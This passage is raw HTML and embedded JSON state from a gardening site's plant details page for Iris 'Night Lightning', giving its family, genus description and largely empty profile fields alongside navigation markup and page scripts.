_nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/265179?":{"body":{"id":265179,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Iris 'Night Lightning'","autoCompleteFieldList":["Iris 'Night Lightning'"],"semanticSearchField":"Botanical name: Iris 'Night Lightning'. Family: Iridaceae. Genus: Iris. Genus information: Iris may be rhizomatous or bulbous perennials, with narrow leaves and erect stems bearing flowers with 3 large spreading or pendent fall petals, alternating with 3 erect, often smaller, standard petals, in late winter, spring or early summer","botanicalName":"\u003Cem>Iris\u003C/em> 'Night Lightning'","botanicalNameUnFormatted":"Iris 'Night Lightning'","price":null,"notedForFragrance":false,"fragrance":null,"images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Unresolved","plantEntityId":"E0180836","family":"Iridaceae","genus":"Iris","entityDescription":"","genusDescription":"Iris may be rhizomatous or bulbous perennials, with narrow leaves and erect stems bearing flowers with 3 large spreading or pendent fall petals, alternating with 3 erect, often smaller, standard petals, in late winter, spring or early summer"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Wed, 07 Jan 2026 20:07:59 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/265179","responseType":"json"},"plantDetailsStateKey_265179":{"id":265179,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Iris 'Night Lightning'","autoCompleteFieldList":["Iris 'Night Lightning'"],"semanticSearchField":"Botanical name: Iris 'Night Lightning'. Family: Iridaceae. Genus: Iris. Genus information: Iris may be rhizomatous or bulbous perennials, with narrow leaves and erect stems bearing flowers with 3 large spreading or pendent fall petals, alternating with 3 erect, often smaller, standard petals, in late winter, spring or early summer","botanicalName":"\u003Cem>Iris\u003C/em> 'Night Lightning'","botanicalNameUnFormatted":"Iris 'Night Lightning'","price":null,"notedForFragrance":false,"fragrance":"","images":null,"imageCopyRight":"","commonName":null,"commonNameSortField":null,"nurseriesCount":0,"hardinessLevel":0,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":null,"isLowMaintenance":null,"isDroughtResistance":null,"hasFullProfile":false,"isNative":null,"sunlight":null,"soilType":null,"spreadType":null,"heightType":null,"timeToFullHeight":null,"aspect":null,"moisture":null,"ph":null,"suggestedPlantUses":null,"plantingPlaces":null,"exposure":null,"plantType":null,"foliage":null,"habit":null,"commonNames":null,"toxicity":[],"seasonOfInterest":null,"seasonColourAgg":null,"colourWithAttributes":[],"spread":"","height":"","cultivation":"","pestResistance":"","diseaseResistance":"","pruning":"","propagation":"","supplierURL":null,"hortGroupDescription":"","range":"","nameStatus":"Unresolved","plantEntityId":"E0180836","family":"Iridaceae","genus":"Iris","entityDescription":"","genusDescription":"Iris may be rhizomatous or bulbous perennials, with narrow leaves and erect stems bearing flowers with 3 large spreading or pendent fall petals, alternating with 3 erect, often smaller, standard petals, in late winter, spring or early summer","colourWithSeason":{}},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/265179/iris-night-lightning/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/265179/iris-night-lightning/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Wed, 07 Jan 2026 20:08:00 GMT"],"content-length":["1927"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/265179/iris-night-lightning/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/265179/iris-night-lightning/details"},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
